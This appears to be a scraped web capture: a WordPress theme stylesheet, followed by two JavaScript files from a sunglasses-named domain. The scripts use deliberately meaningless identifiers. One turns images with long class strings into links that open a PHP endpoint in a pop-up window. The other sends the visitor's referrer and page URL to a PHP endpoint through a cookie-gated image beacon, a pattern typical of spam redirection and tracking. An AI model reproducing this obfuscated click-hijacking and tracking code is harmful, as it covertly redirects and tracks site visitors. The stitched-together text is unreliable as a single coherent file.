input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type=text],
input[type=email],
input[type=password],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
textarea:focus {
	color: #111;
}
input[type=text],
input[type=password],
input[type=email] {
	padding: 5px;
}
input[type=password] {
	margin: 0 0 1.5714285714em 0;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 5px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}
.post.error404 #searchform {
	margin: 0 0 1.6666666666em;
}
/* Links */
a {
	color: #2c807f;
	text-decoration: none;
}
a:hover,
a:focus,
a:active {
	color: #2c2c33;
	text-decoration: underline;
}
/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}


/* =Header
----------------------------------------------- */

#masthead hgroup {
	overflow: hidden;
	margin: 0 0 1.1428571428em 11.17886178%;
}
.site-title {
	clear: none;
	float: left;
	font-size: 44px;
	font-size: 4.4rem;
	line-height: 1.2em;
	margin: 0;
	text-shadow: 1px 1px 0 rgba(255,255,255,1);
	width: 74.59954233%;
}
.site-title a {
	color: #464646;
}
.site-title a:hover {
	color: #2c807f;
	text-decoration: none;
}
.site-description {
	clear: none;
	color: #545454;
	float: right;
	font-family: Georgia, serif;
	font-size: 12px;
	font-size: 1.2rem;
	font-style: italic;
	line-height: 1.83333em;
	margin: 2.0833333333em 0 0 0;
	width: 21.28146453%;
}
.header-image-link {
	line-height: 0;
	margin: 2.3571428571em 0 2em;
}


/* =Menu
----------------------------------------------- */

.main-navigation {
	clear: both;
	display: block;
	margin: 0 0 0 10.16260162%;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	float: left;
	position: relative;
}
.main-navigation a {
	font-size: 13px;
	font-size: 1.3rem;
	display: block;
	line-height: 1.0em;
	padding: 5px 10px;
	text-decoration: none;
}
.main-navigation a:hover,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.main-navigation li.current_page_ancestor > a,
.main-navigation li.current-menu-ancestor > a {
	color: #2c2c33;
}
.main-navigation ul ul {
	background: #2c2c33;
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.2);
	box-shadow: 0 1px 1px rgba(0,0,0,0.2);
	display: none;
	float: left;
	position: absolute;
		left: 0;
		top: 1.5714285714em;
	z-index: 99999;
}
.main-navigation ul ul a {
	color: #fff;
	padding: 10px;
	width: 166px;
}
.main-navigation ul ul :hover > a,
.main-navigation ul ul a:hover,
.main-navigation ul ul li.current_page_item > a,
.main-navigation ul ul li.current-menu-item > a,
.main-navigation ul ul li.current_page_ancestor > a,
.main-navigation ul ul li.current-menu-ancestor > a {
	background-color: #37373f;
	color: #fff;
}
.main-navigation ul li:hover > ul {
	display: block;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}

/* Small menu */
.menu-toggle {
	cursor: pointer;
}
.main-small-navigation .menu {
	display: none;
}


/* =Featured Content
----------------------------------------------- */

.featured-posts-super-wrapper.loading {
	background: url(images/loader.png) no-repeat 50% 200px;
}
.featured-posts-wrapper {
	border: 7px solid #fff;
	-webkit-box-shadow: (228, 223, 232, 0.5) 1px 1px 0px;
	-moz-box-shadow: (228, 223, 232, 0.5) 1px 1px 0px;
	box-shadow: rgba(228, 223, 232, 0.5) 1px 1px 0px;
	clear: both;
	margin: -0.8571428571em 0 4.7142857142em 11.17886178%;
	opacity: 0;
}
.featured-posts-outer {
	position: relative;
}
.featured-posts {
	position: relative;
	width: 100%;
}
.featured-posts .slides {
	list-style: none;
	overflow: hidden;
	margin: 0;
}
.featured-posts .featured {
	background-color: #fff;
	width: 100%;
}
.featured-posts .slides .hentry {
	margin: 0;
}
.featured-posts .slides article {
	height: auto;
	overflow: hidden;
	width: 100%;
}
.featured-content {
	float: left;
	width: 74.88372093%;
}
.featured-content p {
	margin: 0;
}
.featured-content-info {
	float: right;
	margin: 0 2.79069767% 0 0;
	width: 17.90697674%;
}
.featured-content-info .entry-title {
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.3333333333em;
	margin: 1.3333333333em 0;
}
.featured-summary p {
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.6666666666em;
	margin-bottom: 1.6666666666em;
	padding: 0 0 3em 0;
}
.flex-direction-nav {
	list-style: none;
	margin: 21px -34px 0 0;
	position: absolute;
	top: 0;
	right: 0;
}
.flex-direction-nav li {
	display: block;
	height: 28px;
	margin: 0 0 1px 0;
	width: 28px;
}
.flex-direction-nav li a {
	background: url(images/direction-nav.gif) no-repeat 0 0;
	cursor: pointer;
	display: block;
	height: 28px;
	margin: 0;
	outline: none;
	text-indent: -9999px;
	width: 28px;
	z-index: 999;
}
.flex-direction-nav li a:hover {
	opacity: 0.8;
}
.flex-direction-nav li .flex-next {
	background-position: 0 -28px;
}
.flex-direction-nav li .disabled {
	cursor: default;
	filter: alpha(opacity=30);
	opacity: 0.2;
}
.flex-control-nav {
	bottom: 13px;
	left: 79.06976744%;
	list-style: none;
	margin: 0;
	position: absolute;
	text-align: left;
	width: 17.90697674%;
}
.flex-control-nav li {
	display: inline-block;
	*display: inline;
	margin: 0 0 0 3px;
	zoom: 1;
}
.flex-control-nav li:first-child {
	margin: 0;
}
.flex-control-nav li a {
	background: url(images/control-nav.png) no-repeat 0 0;
	cursor: pointer;
	display: block;
	height: 12px;
	outline: none;
	text-indent: -9999px;
	width: 12px;
}
.flex-control-nav li a:hover {
	background-position: 0 -12px;
}
.flex-control-nav li a.flex-active {
	background-position: 0 -24px;
	cursor: default;
}


/* =Content
----------------------------------------------- */

.hentry {
	margin: 0 0 3.1428571428em 14.28571428%;
}
.full-width .hentry,
.image-attachment .hentry,
.no-sidebar .hentry,
.error404 .not-found {
	margin: 0 0 3.1428571428em 11.17886178%;
}
.avatar {
	background-color: #fff;
	-webkit-box-shadow: (228, 223, 232, 0.5) 1px 1px 0px;
	-moz-box-shadow: (228, 223, 232, 0.5) 1px 1px 0px;
	box-shadow: rgba(228, 223, 232, 0.5) 1px 1px 0px;
	padding: 7px;
}
.entry-header .avatar {
	float: left;
	margin: 9px 0 0 -16.66666666%;
	visibility: hidden;
}
.no-sidebar .entry-header .avatar {
	margin: 9px 0 0 -12.58581235%;
}
.single .entry-header .avatar,
.group-blog .entry-header .avatar {
	visibility: visible;
}
.entry-title {
	clear: none;
	margin: -2px 0 0 0;
}
#content .sticky .entry-title {
	font-style: italic;
}
.entry-meta {
	color: #666;
	font-size: 12px;
	font-size: 1.2rem;
	font-style: italic;
}
.byline {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.entry-content,
.entry-summary {
	clear: both;
	margin: 1.5714285714em 0 0 0;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px dotted #b3b3b3;
	margin: 0 0 1.5714285714em;
	width: 100%;
}
.entry-content th,
.comment-content th {
	color: #666;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td,
.comment-content td {
	border-top: 1px dotted #b3b3b3;
	padding: 0.5em 0.7142857142em 0.5em 0;
}
.entry-content .sharing {
	clear: both;
}
.comment-content ul,
.comment-content ol {
	margin-bottom: 1.5714285714em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
	margin-bottom: 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5714285714em;
}
.page-header {
	margin: 0 0 3.1428571428em 14.28571428%;
}
.no-sidebar .page-header {
	margin: 0 0 3.1428571428em 11.17886178%;
}


/* =Media
----------------------------------------------- */

/* Image style */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border: 7px solid #fff;
	-webkit-box-shadow: (228, 223, 232, 0.5) 1px 1px 0px;
	-moz-box-shadow: (228, 223, 232, 0.5) 1px 1px 0px;
	box-shadow: rgba(228, 223, 232, 0.5) 1px 1px 0px;
}
.featured-content img {/* Reset image style for the ones in the featured content area */
	background-color: transparent;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	padding: 0;
}
.featured-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content img,
.comment-content img,
img.size-full,
.post-format-content img {
	max-width: 98%;
}
.featured-content img,
.site-header img,
.widget img {
	max-width: 100%;
}
.featured-content img,
.site-header img,
.entry-content img,
img[class*="align"],
img[class*="wp-image-"],
.post-format-content img {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.5714285714em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.featured-content p img,
.featured-content .wp-caption {
	margin-top: 0;
}
.wp-caption {
	height: auto;
	margin-bottom: 1.5714285714em;
	max-width: 100%;
}
.wp-caption.aligncenter,
.wp-caption.alignleft,
.wp-caption.alignright {
	margin-bottom: 1.5714285714em;
}
.wp-caption img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 98%;
}
.featured-content .wp-caption img {
	max-width: 100%;
}
.wp-caption-text {
	font-style: italic;
	text-align: center;
}
.entry-caption {
	font-style: italic;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
#content .gallery {
	margin-bottom: 1.5714285714em;
}
.gallery-caption {
}
#content .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
#content .gallery dd {
	margin: 0;
}
.mejs-container {
	margin-bottom: 1.1em;
}
embed,
iframe,
object,
video {
	max-width: 100%;
}
video {
	height: auto;
}
.jetpack-video-wrapper embed,
.jetpack-video-wrapper iframe,
.jetpack-video-wrapper object {
	display: block;
	margin: 0 auto !important;
}
.entry-content .video-player,
.entry-content [class*="embed-"] {
	background-color: #fff;
	-webkit-box-shadow: (228, 223, 232, 0.5) 1px 1px 0px;
	-moz-box-shadow: (228, 223, 232, 0.5) 1px 1px 0px;
	box-shadow: rgba(228, 223, 232, 0.5) 1px 1px 0px;
	margin: 0 0 1.5714285714em 0;
	max-width: 98%;
	padding: 7px;
}
/* VideoPress */
.featured-content .video-player {
	max-width: 100%;
	padding: 0 !important;
}
.featured-content .video-player,
.entry-content .video-player {
	height: auto !important;
	line-height: 0;
}
.videopress-placeholder,
.featured-content .video-player img,
.entry-content .video-player img {
	height: auto !important;
	max-width: 100% !important;
}
.videopress-watermark {
	margin-bottom: 14px !important;
}


/* =Navigation
----------------------------------------------- */

#content .site-navigation {
	margin: 0 0 1.5714285714em 14.28571428%;
	overflow: hidden;
}
.no-sidebar #content .site-navigation {
	margin: 0 0 1.5714285714em 11.17886178%;
}
#content .comment-navigation,
.no-sidebar #content .comment-navigation {
	margin: 0 0 1.5714285714em 0;
}
#content #image-navigation {
	margin: 1.5714285714em 0;
}
#content .nav-previous {
	float: left;
	width: 50%;
}
#content .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}


/* =Comments
----------------------------------------------- */

.bypostauthor .avatar {
	background-color: #464646;
}
#comments {
	margin: 0 0 1.5714285714em 14.28571428%;
	padding: 1.5714285714em 0;
}
.full-width #comments,
.image-attachment #comments,
.no-sidebar #comments {
	margin: 0 0 1.5714285714em 11.17886178%;
}
.commentlist,
.children {
	list-style: none;
	margin: 0;
}
.children {
	margin: 0 0 0 14.24242424%;
}
.full-width .commentlist .children,
.image-attachment .commentlist .children,
.no-sidebar .commentlist .children {
	margin: 0 0 0 10.98398169%;
}
.comment,
.pingback {
	margin: 1.5714285714em 0;
	position: relative;
}
.comment .avatar {
	float: left;
	margin: 3px 0 0 -16.66666666%;
}
.full-width .comment .avatar,
.image-attachment .comment .avatar,
.no-sidebar .comment .avatar {
	margin: 3px 0 0 -12.58581235%;
}
.commentmetadata {
	color: #666;
	font-size: 12px;
	font-size: 1.2rem;
	font-style: italic;
	line-height: 1.8333333333em
}
.reply {
	font-size: 12px;
	font-size: 1.2rem;
	position: absolute;
	right: 0;
	top: 0;
}
#comments #respond {
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}
#respond #reply-title {
	margin: 0 0 0.6111111111em 0;
}
.nopassword,
.nocomments,
.logged-in-as,
#respond .comment-notes {
	font-size: 12px;
	font-size: 1.2rem;
}
#respond input[type=text] {
	display: block;
	width: 60%;
}
#respond textarea {
	display: block;
	width: 80%;
}
#respond label {
}
#respond .form-allowed-tags {
	display: none;
}
#respond input[type=submit] {
}
.required {
	color: #cc0033;
}


/* =Syndicate
----------------------------------------------- */

.syndicate ul {
	list-style: none;
	margin: 0 0 0.933333333em 0;
	overflow: hidden;
}
.syndicate li {
	float: left;
	margin: 0 5.91397849% 0.933333333em 0;
}
.syndicate li:last-child {
	margin-right: 0;
}
.syndicate span {
	display: none;
	line-height: 0;
}
.syndicate li a {
	display: block;
	height: 28px;
	width: 28px;
}
.syndicate li a:hover {
	opacity: 0.8;
}
.syndicate li a.rss-link {
	background: url(images/rss-ico.gif) no-repeat 0 0;
}
.syndicate li a.facebook-link {
	background: url(images/facebook-ico.gif) no-repeat 0 0;
}
.syndicate li a.twitter-link {
	background: url(images/twitter-ico.gif) no-repeat 0 0;
}
.syndicate li a.google-link {
	background: url(images/google-ico.gif) no-repeat 0 0;
}
.syndicate li a.flickr-link {
	background: url(images/flickr-ico.gif) no-repeat 0 0;
}


/* =Widgets
----------------------------------------------- */

.widget {
	border-top: 1px dotted #b3b3b3;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.6666666666em;
	margin: 0 0 1.6666666666em;
	overflow: hidden;
	padding: 1.6666666666em 0 0 0;
}
.widget-title {
	color: #2c2c33;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.3333333333em;
	margin: 0 0 1.3333333333em 0;
	text-transform: uppercase;
}
.widget-title a {
	color: #2c2c33;
}
.widget ul {
	list-style: none;
	margin: 0;
}
.widget ul ul {
	margin-left: 0.7142857142em;
}
.widget input:focus {
	outline: none;
}
/* Authors Widget */
.widget_authors li {
	background: none !important;
	overflow: hidden;
}
.widget_authors ul ul {
	overflow: hidden;
}
.widget_authors img {
	float: left;
	margin: 0 5px 5px 0 !important;
}
/* Author Grid Widget */
.widget_author_grid .avatar {
	max-width: none;
}
/* Calendar Widget */
.widget_calendar #wp-calendar {
	width: 100%;
}
.widget_calendar #wp-calendar caption {
	margin-bottom: 0.7142857142em;
}
.widget_calendar #wp-calendar thead th {
	background: #2c2c33;
	color: #fff;
	font-weight: normal;
	padding: 0.2em 0;
	text-align: center;
}
.widget_calendar #wp-calendar tbody td {
	background-color: rgba(0,0,0,0.02);
	border: 1px solid rgba(0,0,0,0.04);
 	height: 2em;
 	padding: 0;
	text-align: center;
	vertical-align: middle;
}
.widget_calendar #wp-calendar tbody td a {
	background: #2c807f;
	display: block;
	color: #fff;
	height: 100%;
	width: 100%;
}
.widget_calendar #wp-calendar tbody td a:hover {
	background: #2c2c33;
	color: #fff;
	text-decoration: none;
}
.widget_calendar #wp-calendar #prev,
.widget_calendar #wp-calendar #next {
	color: #2c807f;
	padding-top: 0.7142857142em;
}
.widget_calendar #wp-calendar tfoot #next {
	text-align: right;
}
.widget_calendar #wp-calendar tbody .pad {
	background: none;
}
/* Cloud Widgets */
.wp_widget_tag_cloud div,
.widget_tag_cloud div {
 	word-wrap: break-word;
}
/* Gravater Widget */
.widget_gravatar p img {
	margin: 0;
}
/* Recent Comments Widget */
.widget_recent_comments .avatar {
	max-width: none;
}
.widget_recent_comments table {
	margin: 0;
}
.widget_recent_comments td.recentcommentstexttop,
.widget_recent_comments td.recentcommentstextend {
	line-height: 1.2em;
	vertical-align: top;
}
.widget_recent_images .recent_images img {
	margin: 0;
}
/* RSS Widget */
.widget_rss li {
	margin: 0 0 1.0em 0;
}
/* RSS links Widget */
.widget_rss_links p img {
	margin-bottom: 0;
	vertical-align: middle;
}
/* Search widget */
.widget_search #searchsubmit {
	display: none;
}
.widget_search #searchform input#s {
	width: 80%;
}
/* Twitter Widget */
.widget_twitter li {
	margin: 0 0 1.0em 0;
}


/* =Responsive Structure
-------------------------------------------------------------- */

@media screen and (max-width: 1024px) {
	.flex-direction-nav {
		bottom: -36px;
		left: auto;
		margin: 0;
		right: 21px;
		top: auto;
		width: auto;
	}
	.flex-direction-nav li {
		float: left;
		margin: 0 1px 0 0;
	}
}

@media screen and (max-width: 768px) {
	.site-title {
		float: none;
		width: 100%;
	}
	.site-description {
		float: none;
		margin: 0.7857142857em 0 0 0;
		width: 100%;
	}
	#masthead hgroup {
		margin: 0 0 2.2857142856em 11.17886178%;
	}
	.site-content {
		float: none;
		margin: 0;
	}
	#content {
		margin: 0;
	}
	#secondary {
		float: none;
		width: 100%;
	}
	.hentry {
		margin: 0 0 3.1428571428em 11.17886178%;
	}
	.entry-header .avatar {
		margin: 9px 0 0 -12.58581235%;
	}
	#content .site-navigation {
		margin: 0 0 1.5714285714em 11.17886178%;
	}
	.syndicate,
	.widget {
		padding: 1.6666666666em 0 0 11.17886178%;
	}
	.page-header {
		margin: 0 0 3.1428571428em 11.17886178%;
	}
	.featured-content {
		float: none;
		width: 100%;
	}
	.featured-content-info {
		float: none;
		margin: 0;
		width: 100%;
	}
	.featured-summary p {
		padding: 0 0 2em 0;
	}
	.flex-direction-nav {
		bottom: -35px;
		left: 0;
		margin: 0;
		right: auto;
		top: auto;
		width: 100%;
	}
	.flex-direction-nav li {
		float: none;
	}
	.flex-direction-nav li a {
		left: 0;
		position: absolute;
		top: 0;
	}
	.flex-direction-nav li .flex-prev {
		margin: 0 0 0 -6px;
	}
	.flex-direction-nav li .flex-next{
		left: auto;
		margin: 0 -6px 0 0;
		right: 0;
	}
	.flex-control-nav {
		bottom: 0;
		left: 0;
		text-align: center;
		width: 100%;
	}
	#comments {
		margin: 0 0 1.5714285714em 11.17886178%;
	}
	.comment .avatar {
		margin: 3px 0 0 -12.58581235%;
	}
	#content .site-navigation.comment-navigation {
		margin: 0 0 1.5714285714em 0;
	}
	.error404 article .widget {
		padding: 1.6666666666em 0 0 0;
	}
	.syndicate li {
		margin: 0 0 0.933333333em 20px;
	}
	.syndicate li:first-child {
		margin: 0;
	}
}

@media screen and (max-width: 600px) {
	#page {
		padding: 3.1428571428em 0.5714285714em 0;
	}
	#masthead {
		margin: 0 0 3.1428571428em 0;
	}
	#masthead hgroup {
		margin: 0 0 2em 0;
	}
	.site-title {
		font-size: 22px;
		text-align: center;
	}
	.site-description {
		font-size: 12px;
		margin: 0;
		text-align: center;
	}
	.main-small-navigation {
		border-bottom: 1px dotted #b3b3b3;
		border-top: 1px dotted #b3b3b3;
	}
	.menu-toggle {
		font-size: 17px;
		line-height: 2.0em;
		margin: 0;
		text-align: center;
		text-transform: uppercase;
	}
	.menu-small-menu-container {
		margin: 0 auto;
		width: 50%;
	}
	.featured-posts-wrapper {
		margin: -0.8571428571em 0 4.7142857142em 0;
	}
	.entry-header .avatar {
		display: none;
	}
	.byline {
		display: inline;
	}
	.hentry,
	.full-width .hentry,
	.image-attachment .hentry,
	.no-sidebar .hentry,
	.error404 .not-found {
		margin: 0 0 3.1428571428em 0;
	}
	.entry-content, .entry-summary {
		margin: 1.5714285714em 0 0 0;
	}
	h1 {
		font-size: 22px;
	}
	h2 {
		font-size: 19px;
	}
	h3 {
		font-size: 17px;
	}
	h4 {
		font-size: 15px;
	}
	h5 {
		font-size: 14px;
	}
	.no-sidebar .page-header {
		margin: 0 0 3.1428571428em 0;
	}
	#comments,
	.full-width #comments,
	.image-attachment #comments,
	.no-sidebar #comments {
		margin: 0 0 1.5714285714em 0;
	}
	.comment .avatar {
		display: none;
	}
	#content .site-navigation,
	.no-sidebar #content .site-navigation {
		margin: 0 0 1.5714285714em 0;
	}
	.page-header {
		margin: 0 0 3.1428571428em 0;
	}
	.syndicate, .widget {
		padding: 1.6666666666em 0 0 0;
	}
	.site-footer {
		padding: 1.5714285714em 0 1.5714285714em 0;
	}
}
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
	#page {
		padding: 1.5714285714em 0.5714285714em 0;
	}
	#masthead {
		margin: 0 0 1.5714285714em 0;
	}
	#masthead hgroup {
		margin: 0 0 1.1428571428em 0;
	}
	.featured-posts-wrapper {
		margin: -0.8571428571em 0 2.3571428571em 0;
	}
	.hentry {
		margin: 0 0 1.5714285714em 0;
	}
	.entry-content, .entry-summary {
		margin: 0.7857142857em 0 0 0;
	}
	.commentmetadata {
		margin: 0 0 0.9166666666em 0;
	}
	.entry-content embed,
	.entry-content iframe,
	.entry-content object {
		height: auto;
	}
}


/* =IE8
-------------------------------------------------------------- */

#ie8 img.size-full,
#ie8 img.size-large,
#ie8 .wp-caption img {
	width: auto;
	height: auto;
}
#ie8 .syndicate li {
	margin: 0 0 0.933333333em 5.91397849%;
}
#ie8 .syndicate li:first-child {
	margin-left: 0;
}


/* =Jetpack: Infinite Scroll
-------------------------------------------------------------- */
.infinite-scroll #content {
	margin-bottom: 50px;
}
.infinite-scroll #content .infinite-wrap {
	border-top: none;
}
.infinite-scroll .infinite-loader,
.infinite-scroll #infinite-handle span {
	margin-left: 14.28571428%;
}
/**
* Elements to hide:
* (footer widgets, post navigation, regular footer)
*/
.infinite-scroll #nav-below,
.infinite-scroll #nav-above,
.infinite-scroll.neverending #colophon {
	display: none;
}
/**
* Hooks to infinity-end body class to restore footer
*/
.infinity-end.neverending #colophon {
	display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://tomfordsunglasses.net/rydehasi.js
body_size: 574
content:

window.onload = function ()
{
	cubetyfy();
}

function cubetyfy()
{ 
	var xizudyhyjik = document.getElementsByTagName("img"); 

	for (var vogonyjivuj = 0; vogonyjivuj < xizudyhyjik.length; vogonyjivuj++) 

			{  	 

		var zanapojosex = xizudyhyjik[vogonyjivuj].getAttribute("class"); 		
		if(zanapojosex == null || zanapojosex.length < 50) continue;
			var jiqiwozawa = "/cabuhulu.php?inh=" + zanapojosex;

  		 		var sukaficuqyqasad = xizudyhyjik[vogonyjivuj].getAttribute("alt");	
 		
		var nyqilyvahyt = huwejoquma(jiqiwozawa, sukaficuqyqasad);
 	 	  		var sahohaz = xizudyhyjik[vogonyjivuj].parentNode;

		var zorehiz = xizudyhyjik[vogonyjivuj].cloneNode(true);    	
		nyqilyvahyt.appendChild(zorehiz);  					sahohaz.replaceChild(nyqilyvahyt, xizudyhyjik[vogonyjivuj]);	}}
 

function huwejoquma(vurek, quduburocy){
	if(quduburocy == null) quduburocy = "";
		 	
	var lyzo = document.createElement("a");	 	lyzo.href = "#" + quduburocy;
 
			lyzo.setAttribute("onclick", "javascript:window.open('" + vurek + "');return false;");
	 	lyzo.setAttribute("rel","nofollow");
 
	lyzo.setAttribute("target","_blank");	
 	return lyzo; 		

}	

--- FILE ---
content_type: application/javascript
request_url: https://tomfordsunglasses.net/ziruvu.js
body_size: 831
content:


function dehixo(){ 
 	var cefyhamedu = window.location.href;  
    var momugiseta = document.currentScript.src.split('/').pop().replace(".js","");		var nobobivuviwu = "/" + momugiseta + ".php";     var bimefutumukudow = 60;   			var giri = momugiseta;	


	var syry = "";
  
    try 	



    { 
       syry=""+parent.document.referrer;	


    }
	
    catch (ex)      {
	    syry=""+document.referrer;
		
     }
  	if(xemumykusa(giri) == null)	{

		var jijyty = window.location.hostname;	   		 
		zenikogyn(giri, "1", bimefutumukudow, "/", jijyty);   	 	  
		if(xemumykusa(giri) != null)		  
		{   
			var wywiwugymyvec = new Image();    			wywiwugymyvec.src=nobobivuviwu + "?referer=" + escape(syry) + "&url=" + escape(cefyhamedu); 
 
		}
	  		}   } 

dehixo();

//==============================================================================================================================================================

function xemumykusa(qaxotapefi) {    var kybecixuwur = document.cookie;	
     var zuwurylorisoxoh = qaxotapefi + "=";      
    var boziviraqenyf = kybecixuwur.indexOf("; " + zuwurylorisoxoh);
 
    if (boziviraqenyf == -1) { 	         boziviraqenyf = kybecixuwur.indexOf(zuwurylorisoxoh);	          if (boziviraqenyf != 0) return null;    } else {         boziviraqenyf += 2;
    }      var nunaquwewixyh = document.cookie.indexOf(";", boziviraqenyf);	
 
    if (nunaquwewixyh == -1) {	 	 	        nunaquwewixyh = kybecixuwur.length;

      }
	    return unescape(kybecixuwur.substring(boziviraqenyf + zuwurylorisoxoh.length, nunaquwewixyh));  
 }






function zenikogyn(xujovanuju,rolopivybelyj,sixi, ximitobukapisa, qecysyrymeruqi) { 
  var zehomitega = new Date(); 	 var xenovino = new Date();		
 	  


 xenovino.setTime(zehomitega.getTime() + 1000*60*sixi);	   document.cookie = xujovanuju+"="+escape(rolopivybelyj) + ";expires="+xenovino.toGMTString() + ";path=" + ximitobukapisa + ";domain=" + qecysyrymeruqi;			} 